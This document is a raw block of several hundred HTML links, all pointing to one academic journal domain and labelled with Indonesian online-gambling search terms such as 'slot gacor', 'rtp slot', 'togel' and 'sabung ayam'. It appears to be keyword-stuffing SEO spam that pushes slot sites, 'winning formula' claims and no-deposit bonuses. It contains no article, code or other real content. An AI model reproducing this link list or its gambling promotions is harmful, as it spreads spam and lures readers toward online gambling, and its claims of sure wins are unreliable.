    <a href="https://journal.stiemb.ac.id/">rtp slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot vip</a>
    <a href="https://journal.stiemb.ac.id/">rtp Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp Slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot88</a>
    <a href="https://journal.stiemb.ac.id/">rtp spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">sakuku slot</a>
    <a href="https://journal.stiemb.ac.id/">sbo sport</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gacor</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam mahjong</a>
    <a href="https://journal.stiemb.ac.id/">semua situs </a>
    <a href="https://journal.stiemb.ac.id/">semua situs slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">semua situs slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000 login</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot 303</a>
    <a href="https://journal.stiemb.ac.id/">slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot 88</a>
    <a href="https://journal.stiemb.ac.id/">slot akun baru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pg</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pragmatic rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot akun pro</a>
    <a href="https://journal.stiemb.ac.id/">slot akun pro vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot akun rusia</a>
    <a href="https://journal.stiemb.ac.id/">slot akun thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot akun wso</a>
    <a href="https://journal.stiemb.ac.id/">slot akurat</a>
    <a href="https://journal.stiemb.ac.id/">slot aladdin</a>
    <a href="https://journal.stiemb.ac.id/">slot aladin</a>
    <a href="https://journal.stiemb.ac.id/">slot aman</a>
    <a href="https://journal.stiemb.ac.id/">slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot amerika</a>
    <a href="https://journal.stiemb.ac.id/">slot android</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkadslot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat demo</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot apa yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot artinya</a>
    <a href="https://journal.stiemb.ac.id/">slot asia 365</a>
    <a href="https://journal.stiemb.ac.id/">slot asli thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">slot aztec demo</a>
    <a href="https://journal.stiemb.ac.id/">slot aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bagus hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot bandito</a>
    <a href="https://journal.stiemb.ac.id/">slotbangjago</a>
    <a href="https://journal.stiemb.ac.id/">slot bang jago</a>
    <a href="https://journal.stiemb.ac.id/">slot banjir scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak promo</a>
    <a href="https://journal.stiemb.ac.id/">slot baru daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot baru daftar dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot baru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot baru rilis gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bayar pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot bca</a>
    <a href="https://journal.stiemb.ac.id/">slot bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot besar bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot besar terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 perak server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 rupiah gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 200 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 200 perak terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 perak</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot big bass gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bigbass</a>
    <a href="https://journal.stiemb.ac.id/">slot bisa klaim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bng</a>
    <a href="https://journal.stiemb.ac.id/">slot bni</a>
    <a href="https://journal.stiemb.ac.id/">slot bo kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot bo thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza 88</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gacor demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gold demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gold rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza xmas demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza88</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus 50k</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus angpao</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus awal tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus begadang</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar new member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus cashback terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus daftar tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit harian</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit perdana</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit pertama</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di awal tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di depan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di depan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus freechip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus garansi</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gede</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus hari minggu</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus harian terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kaos</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kemerdekaan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus lucky spin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus midnight</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan hari selasa</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan senin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus natal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member di depan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendaftaran</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendatang baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendatang baru tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus perdana</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus petir</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rebate setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus referral terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to x3</a>
    <a href="https://journal.stiemb.ac.id/">slot bonusnew member di awal to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot booming</a>
    <a href="https://journal.stiemb.ac.id/">slot bri</a>
    <a href="https://journal.stiemb.ac.id/">slot caishen wins</a>
    <a href="https://journal.stiemb.ac.id/">slot candy blitz</a>
    <a href="https://journal.stiemb.ac.id/">slot casino</a>
    <a href="https://journal.stiemb.ac.id/">slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">slot cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot claim bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot claim bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot claim free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot claim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dana</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar gratis saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar langsung dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot dan togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot dana</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 66</a>
    <a href="https://journal.stiemb.ac.id/">slot dana deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot dana terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot dana terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus sebelum deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat freechip</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat modal awal</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot demo apk</a>
    <a href="https://journal.stiemb.ac.id/">slot demo asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec gems deluxe</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bisa buy spin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bisa maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bomb bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza mania</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza pyramid</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza sweet</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo domino</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor 500x maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin x500</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor parah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">slot demo garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gate of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gate olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of olympus mania</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gems bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis free</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis habanero play no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pg soft no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic play no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa daftar pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot demo hades</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink me</a>
    <a href="https://journal.stiemb.ac.id/">slot demo id</a>
    <a href="https://journal.stiemb.ac.id/">slot demo indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo joker jewel</a>
    <a href="https://journal.stiemb.ac.id/">slot demo lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo madame destiny megaways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo madame megaways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 1</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 3</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong panda</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mainan</a>
    <a href="https://journal.stiemb.ac.id/">slot demo maxwin bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo maxwin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no limit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo online gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pakai rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo paragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg gratis tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg shop</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mirip asli tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pgs</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pgsoft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pintu ajaib</a>
    <a href="https://journal.stiemb.ac.id/">slot demo playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic slot demo solo to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic solo</a>
